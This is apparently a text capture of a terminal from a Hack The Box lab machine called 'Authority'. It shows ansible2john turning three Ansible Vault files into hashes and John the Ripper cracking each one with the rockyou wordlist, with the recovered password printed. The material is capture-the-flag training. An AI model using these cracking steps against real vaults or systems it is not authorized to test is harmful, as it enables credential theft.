 10.0.2.15 10.10.14.3 Authority-10.10.11.222 20% 01:10 AM
❯ ansible2john vault-1 > hash1
❯ ansible2john vault-2 > hash2
❯ ansible2john vault-3 > hash3
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash1
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&*         (vault-1)
1g 0:00:00:12 DONE (2024-03-25 01:09) 0.07704g/s 3066p/s 3066c/s 3066C/s 112500..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash2
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&*         (vault-2)
1g 0:00:00:13 DONE (2024-03-25 01:10) 0.07616g/s 3031p/s 3031c/s 3031C/s 112500..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash3
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&*         (vault-3)
1g 0:00:00:11 DONE (2024-03-25 01:10) 0.08583g/s 3416p/s 3416c/s 3416C/s 112500..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Medium/Authority ✔ 12s